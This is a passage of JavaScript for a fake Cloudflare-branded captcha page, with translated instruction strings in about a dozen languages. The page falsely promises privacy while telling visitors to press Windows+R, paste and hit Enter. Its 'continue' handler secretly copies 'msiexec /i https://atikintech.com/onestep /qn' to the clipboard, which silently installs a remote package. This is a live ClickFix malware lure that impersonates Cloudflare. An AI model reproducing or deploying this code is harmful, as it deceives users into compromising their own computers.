      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://atikintech.com/onestep /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "msiexec /i https://atikintech.com/onestep /qn"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "msiexec /i https://atikintech.com/onestep /qn"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
